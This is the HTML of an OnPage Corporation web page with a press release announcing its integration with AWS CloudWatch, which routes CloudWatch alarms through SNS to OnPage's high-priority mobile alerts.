<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.onpage.com/contact-us/"><span style="color: #85b81b"><strong>Contact Us</strong></span></a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.onpage.com/onpage-support/"><span style="color: #85b81b"><strong>Support</strong></span></a></li>
<li id="menu-item-81550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81550"><a href="/pricing/"><span style="color: #001f58">Pricing &#038; Buy Now</span></a></li>
</ul>
          <div class="search-box">
          <div class="input-bg">
          <form method="get" id="searchform" action="https://www.onpage.com/">
                  <input type="text" class="input" placeholder="Search"  value="" name="s" id="s" />
                  <input type="submit" class="search-btn" value="Search" />
              </form>

          </div>
          </div>

          <a href="https://www.onpage.com/free-trial/" class="btn btn-green visible-xs" style="min-width:150px;">FREE TRIAL</a>
          </div>
          </div>


          <a href="https://www.onpage.com/free-trial/" class="btn btn-green hidden-xs" id="free-trial-button" style="min-width:150px;">FREE TRIAL</a>
            <style>
                #demo-button {
                    position:absolute;
                    top:76px;
                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
      <!-- Content -Inner
================================================== -->
<div class="content-inner">
 <div class="container">
       <div>
     <h1>AWS CloudWatch Notifications Are Now Loud and Clear</h1>
     <div class="author-info">
         <span style="position: relative; display: block; float: left;">
             <div class="photo"><img alt='' src='https://secure.gravatar.com/avatar/e8002a4a2d832263ce3e96e7b4f19c6ebeb047fb1c03717bed3adeef3716086e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8002a4a2d832263ce3e96e7b4f19c6ebeb047fb1c03717bed3adeef3716086e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></div>
             <aside>
             <p>Posted on <span class="black">December 4, 2020 </span> <br class="visible-xs" /> by <strong class="blue"><a href="https://www.onpage.com/author/onpage_corporation/">OnPage Corporation</a></strong>  <br />
             Last Modified on  <span class="black">December 20, 2023 </span> <br /> 
             Categories: <strong class="blue"><a href="https://www.onpage.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></strong></p>
             </aside>
         </span>
                  <span style="position: relative; display: block; float:right; padding-top:15px;">
            

<div>
  <h4>Summarize with:</h4>
  <div>
    <a href="https://chat.openai.com/?q=Summarize%20this%20article:https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with ChatGPT" title="Summarize with ChatGPT">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.7038 18.781C28.4508 17.836 27.9448 17.0045 27.2508 16.35C27.8178 15.0175 27.7323 13.488 27.0073 12.2315C26.3118 11.0275 25.1893 10.166 23.8463 9.806C22.9008 9.553 21.9268 9.575 21.0118 9.85C20.1403 8.691 18.7833 8 17.3258 8C14.8728 8 12.8153 9.708 12.2678 11.9955C12.2628 11.996 12.2583 11.994 12.2533 11.9945C10.8023 12.1745 9.55134 13.004 8.82084 14.269C8.12534 15.473 7.94084 16.876 8.30084 18.219C8.55434 19.1645 9.06034 19.997 9.75534 20.6515C9.18834 21.9845 9.27034 23.5085 9.99734 24.7685C10.6928 25.9725 11.8153 26.834 13.1583 27.194C13.6063 27.314 14.0618 27.3735 14.5138 27.3735C15.0153 27.3735 15.5113 27.293 15.9923 27.1485C16.8633 28.3095 18.2148 29 19.6788 29C22.1343 29 24.1928 27.289 24.7388 24.9985C26.1788 24.8235 27.4543 23.9955 28.1843 22.731C28.8793 21.527 29.0638 20.124 28.7038 18.781ZM23.5873 10.7715C24.6728 11.062 25.5793 11.7585 26.1408 12.731C26.6653 13.6395 26.7623 14.731 26.4253 15.7145C26.3758 15.6835 26.3288 15.649 26.2783 15.6195L21.6938 12.9725C21.5378 12.883 21.3448 12.884 21.1888 12.9755L16.0898 15.996L16.0638 13.6925L20.3953 11.192C21.3688 10.63 22.5023 10.4815 23.5873 10.7715ZM20.8708 17.0975L20.9018 19.8495L18.5338 21.252L16.1343 19.9025L16.1033 17.1505L18.4713 15.748L20.8708 17.0975ZM13.1198 13.206C13.1198 10.8865 15.0068 9 17.3258 9C18.3803 9 19.3718 9.458 20.0548 10.244C20.0023 10.272 19.9478 10.2955 19.8958 10.3255L15.3108 12.9725C15.1548 13.063 15.0588 13.231 15.0608 13.411L15.1273 19.3365L13.1198 18.2075V13.206ZM9.26634 17.9605C8.97584 16.8755 9.12534 15.7415 9.68684 14.769C10.2168 13.851 11.0983 13.232 12.1288 13.032C12.1268 13.09 12.1198 13.147 12.1198 13.206V18.5C12.1198 18.6805 12.2173 18.847 12.3748 18.936L17.5393 21.841L15.5573 23.015L11.2263 20.514C10.2533 19.9525 9.55734 19.046 9.26634 17.9605ZM13.4173 26.2285C12.3318 25.938 11.4253 25.2415 10.8638 24.269C10.3373 23.357 10.2393 22.2685 10.5773 21.284C10.6278 21.3155 10.6753 21.3505 10.7268 21.3805L15.3113 24.0275C15.3883 24.072 15.4748 24.0945 15.5613 24.0945C15.6498 24.0945 15.7378 24.071 15.8163 24.0245L20.9153 21.004L20.9413 23.3075L16.6098 25.808C15.6368 26.3705 14.5028 26.52 13.4173 26.2285ZM23.8848 23.794C23.8848 26.1135 21.9983 28 19.6788 28C18.6193 28 17.6318 27.5405 16.9493 26.753C17.0018 26.725 17.0573 26.704 17.1093 26.674L21.6943 24.027C21.8503 23.9365 21.9463 23.7685 21.9443 23.5885L21.8773 17.6635L23.8848 18.7925V23.794ZM27.3178 22.231C26.7898 23.146 25.8978 23.774 24.8758 23.9725C24.8778 23.9125 24.8848 23.854 24.8848 23.794V18.5C24.8848 18.3195 24.7873 18.153 24.6298 18.064L19.4653 15.159L21.4473 13.985L25.7783 16.486C26.7513 17.0475 27.4473 17.9545 27.7383 19.0395C28.0288 20.1245 27.8793 21.2585 27.3178 22.231Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.google.com/search?udm=50&amp;source=searchlabs&amp;q=Summarize%20this%20article:https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Gemini" title="Summarize with Gemini">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<g clip-path="url(#clip0_gemini)">
<path d="M29.0585 18.5405L28.561 18.5205H28.56C23.1215 18.3065 18.6935 13.8785 18.4795 8.44L18.4595 7.942C18.45 7.695 18.247 7.5 18 7.5C17.753 7.5 17.55 7.695 17.5405 7.9415L17.5205 8.4395C17.306 13.878 12.878 18.306 7.439 18.5205L6.9415 18.5405C6.695 18.55 6.5 18.753 6.5 19C6.5 19.247 6.695 19.45 6.942 19.4595L7.4395 19.479C12.878 19.694 17.306 24.122 17.5205 29.5605L17.5405 30.0585C17.55 30.305 17.753 30.5 18 30.5C18.247 30.5 18.45 30.305 18.4595 30.0585L18.4795 29.5605C18.694 24.122 23.122 19.694 28.5605 19.479L29.058 19.4595C29.305 19.45 29.5 19.247 29.5 19C29.5 18.753 29.305 18.55 29.0585 18.5405Z" fill="#262626"></path>
</g>
<defs>
<clippath id="clip0_gemini">
<rect width="24" height="24" fill="white" transform="translate(6 7)"></rect>
</clippath>
</defs>
</svg>
    </a>

    <a href="https://claude.ai/new?q=Summarize%20this%20article:https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Claude" title="Summarize with Claude">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M11.3295 22.4943L15.5904 20.1034L15.662 19.8959L15.5904 19.7801H15.3829L14.6704 19.7359L12.2362 19.6701L10.1245 19.5826L8.0787 19.4726L7.5637 19.3626L7.08203 18.7276L7.13203 18.4101L7.56453 18.1193L8.18453 18.1734L9.55453 18.2668L11.6104 18.4084L13.102 18.4959L15.3112 18.7251H15.662L15.712 18.5834L15.592 18.4959L15.4987 18.4084L13.3712 16.9668L11.0679 15.4434L9.8612 14.5659L9.20953 14.1218L8.88036 13.7051L8.7387 12.7959L9.3312 12.1434L10.127 12.1976L10.3304 12.2518L11.1362 12.8718L12.857 14.2034L15.1045 15.8584L15.4337 16.1318L15.5654 16.0384L15.5812 15.9726L15.4337 15.7251L14.2112 13.5159L12.9062 11.2693L12.3254 10.3376L12.172 9.77927C12.1179 9.5501 12.0787 9.35677 12.0787 9.12094L12.7529 8.20594L13.1254 8.08594L14.0245 8.20594L14.4029 8.5351L14.9612 9.81344L15.8662 11.8251L17.2695 14.5609L17.6804 15.3726L17.8995 16.1243L17.9812 16.3534H18.1229V16.2218L18.2387 14.6809L18.452 12.7893L18.6595 10.3551L18.7312 9.66927L19.0704 8.8476L19.7445 8.40344L20.2712 8.6551L20.7037 9.2751L20.6437 9.67594L20.3862 11.3484L19.8837 13.9668L19.5545 15.7218H19.7462L19.9654 15.5026L20.8529 14.3243L22.3445 12.4601L23.0029 11.7201L23.7704 10.9026L24.2629 10.5134H25.1945L25.8804 11.5326L25.5737 12.5851L24.6145 13.8018L23.8187 14.8326L22.6779 16.3676L21.9662 17.5959L22.032 17.6943L22.202 17.6784L24.7787 17.1301L26.1704 16.8784L27.8312 16.5934L28.5829 16.9443L28.6645 17.3009L28.3695 18.0309L26.592 18.4693L24.5087 18.8859L21.4062 19.6201L21.3679 19.6476L21.412 19.7018L22.8095 19.8334L23.4079 19.8659H24.8712L27.597 20.0693L28.3087 20.5401L28.7354 21.1159L28.6637 21.5543L27.567 22.1126L26.087 21.7618L22.6337 20.9401L21.4495 20.6451H21.2854V20.7434L22.272 21.7084L24.0804 23.3418L26.3454 25.4476L26.4612 25.9684L26.1704 26.3793L25.8637 26.3351L23.8737 24.8376L23.1062 24.1634L21.3679 22.7001H21.252V22.8534L21.6529 23.4401L23.7687 26.6201L23.8787 27.5951L23.7254 27.9126L23.177 28.1043L22.5745 27.9943L21.3362 26.2559L20.0579 24.2984L19.027 22.5434L18.9012 22.6151L18.2929 29.1668L18.0079 29.5018L17.3495 29.7526L16.8012 29.3359L16.5104 28.6618L16.8012 27.3301L17.152 25.5918L17.437 24.2101L17.6945 22.4934L17.8479 21.9234L17.8379 21.8851L17.712 21.9009L16.4179 23.6776L14.4495 26.3376L12.892 28.0043L12.5195 28.1518L11.8729 27.8168L11.9329 27.2184L12.2937 26.6859L14.4487 23.9443L15.7487 22.2451L16.5879 21.2643L16.582 21.1226H16.532L10.8079 24.8393L9.7887 24.9709L9.35036 24.5601L9.40453 23.8859L9.61203 23.6668L11.3329 22.4826L11.327 22.4884L11.3295 22.4943Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.perplexity.ai/search?q=Summarize%20this%20article:https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Perplexity" title="Summarize with Perplexity">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6894 8.25L18.3335 14.1529V14.1517V8.2635H19.6268V14.1793L26.3013 8.25V14.9803H29.0412V24.6879H26.3094V30.6808L19.6274 25.0198V30.7461H18.3341V25.1132L11.6969 30.75V24.6885H8.95703V14.9803H11.6899V8.25H11.6894ZM17.3588 16.2122H10.2503V23.4561H11.6952V21.1712L17.3588 16.2122ZM12.9902 21.7179V28.0011L18.3335 23.4628V17.0379L12.9902 21.7179ZM19.6647 23.4026V17.0317L25.0098 21.7123V24.6885H25.0168V27.9369L19.6647 23.4026ZM26.3094 23.4561H27.7479V16.2122H20.6925L26.3094 21.12V23.4561ZM25.008 14.9803V11.0839L20.6219 14.9803H25.008ZM17.3687 14.9803H12.9826V11.0839L17.3687 14.9803Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://grok.com/?q=Summarize%20this%20article:https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Grok" title="Summarize with Grok">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.9238 7.94568C28.812 7.9501 28.7015 7.99467 28.6166 8.07954L25.8063 10.8935C25.7846 10.9082 25.764 10.9258 25.7452 10.9447L15.8085 20.9398C15.6387 21.1104 15.6287 21.382 15.786 21.5642C15.9438 21.7464 16.2136 21.7769 16.4077 21.6334L23.3445 16.5069C23.4034 16.4632 23.4774 16.4481 23.5395 16.4647C23.6076 16.4835 23.6278 16.5335 23.6347 16.55C24.454 18.5262 24.0127 20.7765 22.5099 22.282C21.1791 23.6142 19.3519 24.1054 17.4939 23.6288C17.3858 23.6012 17.269 23.6146 17.1687 23.6665L14.7267 24.9324C14.5763 25.0102 14.4806 25.1648 14.4779 25.334C14.4751 25.5033 14.5661 25.66 14.7133 25.7428C16.0256 26.4765 17.4463 26.8344 18.847 26.8344C20.9726 26.8344 23.0527 26.0096 24.6392 24.4203C26.6632 22.3945 27.4878 19.5242 26.852 16.7306C26.8502 16.7122 26.8468 16.6933 26.8422 16.6749C26.0344 13.1955 27.0138 11.8469 29.161 8.88814L29.3147 8.67431C29.4554 8.47973 29.4223 8.20987 29.2401 8.05439C29.149 7.97711 29.0357 7.94125 28.9238 7.94568ZM18.9593 10.2825C16.7562 10.2379 14.5807 11.0828 12.9514 12.7128C10.6211 15.0464 9.89529 18.6588 11.1456 21.7017C11.9202 23.5867 10.6609 24.9099 9.20135 26.4445C8.68063 26.9914 8.1421 27.5578 7.70096 28.165C7.56342 28.3555 7.58995 28.6191 7.76475 28.7768C7.85215 28.856 7.96251 28.8954 8.07291 28.8954C8.18239 28.8954 8.29278 28.8568 8.38018 28.7786L14.9756 22.8813C15.0432 22.8312 15.097 22.7633 15.1292 22.6818C15.1996 22.5075 15.1562 22.3075 15.0205 22.1778C13.7854 20.997 13.5136 19.6422 13.5031 18.7135C13.487 17.2847 14.0644 15.876 15.0897 14.8493C16.2383 13.6984 17.9659 13.1321 19.6017 13.3731C19.695 13.386 19.7937 13.371 19.8802 13.3264L22.4982 11.968C22.6523 11.8884 22.748 11.7277 22.7462 11.5538C22.7443 11.3799 22.6438 11.2223 22.4874 11.1459C22.3048 11.0571 22.1153 10.9723 21.9313 10.9042C20.9672 10.5068 19.9607 10.3028 18.9593 10.2825Z" fill="#262626"></path>
</svg>
    </a>
  </div>
</div>
          </span>
             </div>     </div>
          
     
     <div class="row">
     
     
     <div>
          <div class="article-blog">          
           <!--<figure><img width="1400" height="222" src="https://www.onpage.com/wp-content/uploads/pr.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Year in Review Press Release" decoding="async" fetchpriority="high" /></figure>-->
          <h3 style="text-align: center;"><em>OnPage Integrates With AWS CloudWatch to Augment Cloud Monitoring With High-Priority Mobile Alerting</em></h3>
<p>&nbsp;</p>
<p><strong>WALTHAM, Mass., Oct. 21, 2020</strong> — OnPage Corporation, a Boston-based IT alerting and pager replacement vendor, today announced its integration with <a href="https://aws.amazon.com/cloudwatch/" target="_blank" rel="external noopener noreferrer">AWS CloudWatch</a>. The integration enables <a href="https://www.onpage.com/cloudwatch-notification-setup/" target="_blank" rel="external noopener noreferrer">CloudWatch</a> to trigger OnPage high-priority, mobile notifications, when it detects anomalous or critical cloud activities. CloudWatch notifications can now be automatically escalated to on-call team members and generate audit trails for post-event analysis. The integration minimizes the time it takes to identify and respond to incidents occurring in AWS resources or applications.</p>
<p>The latest integration works by configuring OnPage as an endpoint in CloudWatch’s alerting chain.</p>
<p>The process is shown below:</p>
<p>(1) All resources in your cloud environment, including your VPC, collect configuration, activity and access logs.<br />
(2) AWS CloudWatch pulls the logs from AWS resources.<br />
(3) a. These logs are compared against configured Rules and CloudWatch Metrics. When user-defined thresholds are passed, a CloudWatch Alarm (CWA) is triggered. The CWA then composes an alert message that is published (sent) to Amazon Simple Notification Service (SNS).<br />
(3) b. Logs are also evaluated by CloudWatch Events (CWE), which can trigger remediation via AWS Lambda functions. CWEs can also publish alerts to SNS.<br />
(4) SNS sends the message to OnPage’s server via an encrypted HTTPS connection, which in turn, sends the message as a high-priority OnPage alert.</p>
<p>“We’re elated and proud to release the AWS CloudWatch integration,” said OnPage CEO Judit Sharon. “Unlike email or SMS, OnPage provides persistent, intrusive mobile alerts, with escalation policies, on-call schedules, and detailed audit-trails to ensure critical events are resolved promptly. Today, this powerful integration is live and available for AWS users.”</p>
<p>Users can now configure their CloudWatch instance to route alerts to the OnPage critical notification system. The integration is purpose-built for incident response teams and ensures fast response to anomalies.</p>
<p><strong>About OnPage</strong></p>
<p>OnPage’s award-winning incident alert management system for IT, MSP and healthcare professionals provides the industry’s only ALERT-UNTIL-READ notification capabilities, ensuring that critical messages are never missed. Whether to minimize IT infrastructure downtime or to reduce the response time of healthcare providers in life and death situations, organizations trust OnPage for all their secure, critical notification needs.</p>
<p><strong>OnPage Contacts</strong></p>
<p>Christopher Gonzalez</p>
<p>OnPage Marketing Department</p>
<p><a href="/cdn-cgi/l/email-protection#0f626e7d646a7b6661684f60617f6e686a6c607d7f216c6062" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="86ebe7f4ede3f2efe8e1c6e9e8f6e7e1e3e5e9f4f6a8e5e9eb">[email&#160;protected]</span></a></p>
<p><a href="tel:+17819160040">+1 781-916-0040</a></p>
<p><a href="https://www.onpage.com/free-trial/" target="_blank" rel="noopener noreferrer"><picture decoding="async" class="alignnone wp-image-52091 size-full" title="CloudWatch Notifications">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/eft.png.webp"/>
<img decoding="async" src="https://www.onpage.com/wp-content/uploads/eft.png" alt="enterprise free trial" width="1280" height="240"/>
</picture>
</a></p>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="15_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://www.onpage.com/author/onpage_corporation/"><img alt='' src='https://secure.gravatar.com/avatar/e8002a4a2d832263ce3e96e7b4f19c6ebeb047fb1c03717bed3adeef3716086e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8002a4a2d832263ce3e96e7b4f19c6ebeb047fb1c03717bed3adeef3716086e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://www.onpage.com/author/onpage_corporation/">OnPage Corporation</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://www.onpage.com/author/onpage_corporation/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                <!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=AWS CloudWatch Notifications Are Now Loud and Clear&u=https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/facebook.png" style="width: 36px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="google" class="ssba_google_share ssba_share_link" href=""  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/google.png" style="width: 36px;" title="google" class="ssba ssba-img" alt="Share on google" /><div title="Google" class="ssbp-text">Google</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=AWS CloudWatch Notifications Are Now Loud and Clear&url=https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/twitter.png" style="width: 36px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=AWS CloudWatch Notifications Are Now Loud and Clear&url=https://www.onpage.com/aws-cloudwatch-notifications-are-now-loud-and-clear/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/linkedin.png" style="width: 36px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			  <div class="back-txt"><a href="https://www.onpage.com/blog/" class="back-blog">Back to Blog</a> </div>
          </div>
          
          
                  
     </div>
     
     
     <!--<div class="col-sm-4">
          <div class="side-bar">
                  </div>
     </div>-->
     </div>
     </div>
</div>
    </main>
    <!-- /.main -->
        <aside class="sidebar">
          </aside>
    <!-- /.sidebar -->
      </div>
  <!-- /.content -->
</div>
<!-- /.wrap -->
<!-- Footer
================================================== -->
<footer class="footer-main">

     <div class="footer-links">
     <div class="container">
     <div class="article-out">

          <div class="article-in">
          <ul class="column">
          <li id="text-4" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p>OnPage Corporation is an innovative and dynamic technology company at the forefront of HIPAA critical alerting and incident management solutions! Our cutting-edge platform empowers organizations to conquer challenges with lightning-fast communication, prioritize urgent messages like never before, and unleash the full potential of your teams, all while ensuring the timely resolution of critical incidents.<a href="https://www.onpage.com/about-us/">Read more</a>.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br><br>
<a href='https://play.google.com/store/apps/details?id=com.onpage&hl=en_US&gl=US' target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/google-play-store.png.webp"/>
<img alt="Get it on Google Play" src="https://www.onpage.com/wp-content/uploads/google-play-store.png" width="150"/>
</picture>
</a>
<br><br>
<a href="https://apps.apple.com/us/app/onpage/id427935899" target="_blank"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/apple-app-store.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/apple-app-store.png" width="150" alt="find it on the Apple App Store"/>
</picture>
</a></div></li>          </ul>


               <ul class="column">
               <li id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">QUICK LINKS</h4><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-22929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22929"><a href="https://www.onpage.com/about-us/">About Us</a></li>
<li id="menu-item-23177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23177"><a href="https://www.onpage.com/contact-us/">Talk to Sales</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23084"><a target="_blank" href="https://nps.onpage.com/onpageDashboard/">Enterprise Login</a></li>
<li id="menu-item-23193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23193"><a href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li>
<li id="menu-item-53505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53505"><a href="https://www.onpage.com/it-implementation-strategy/">IT Implementation Strategy</a></li>
<li id="menu-item-53506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53506"><a href="https://www.onpage.com/implementation-strategy-in-healthcare/">Implementation Strategy in Healthcare</a></li>
<li id="menu-item-28360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28360"><a href="https://www.onpage.com/jobs/">Careers</a></li>
<li id="menu-item-31562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31562"><a href="https://www.onpage.com/management-team/">Management Team</a></li>
<li id="menu-item-95565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95565"><a href="https://www.onpage.com/onpage-accessibility-statement/">OnPage Accessibility Statement</a></li>
</ul></div></li>
               </ul>


               <ul class="column">
               <li id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h4 class="widget-title">Recent Posts</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/best-it-tech-conferences-of-2026/" target="_self">Best IT / Tech Conferences of 2026</a></h3><div class="rpwe-summary">Top IT Conferences of 2026 Attending IT / Tech conferences &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://www.onpage.com/what-we-built-in-2025-and-why-it-matters-going-into-2026/" target="_self">What We Built in 2025, and Why It Matters Going Into 2026</a></h3><div class="rpwe-summary">As we move further into 2026, we wanted to pause &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></li><li id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Compare (Healthcare)</h4><div class="menu-footer-compare-hc-container"><ul id="menu-footer-compare-hc" class="menu"><li id="menu-item-83799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83799"><a href="https://www.onpage.com/onpage-vs-vocera/">OnPage vs Vocera</a></li>
<li id="menu-item-83800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83800"><a href="https://www.onpage.com/spok-alternative/">OnPage vs Spok</a></li>
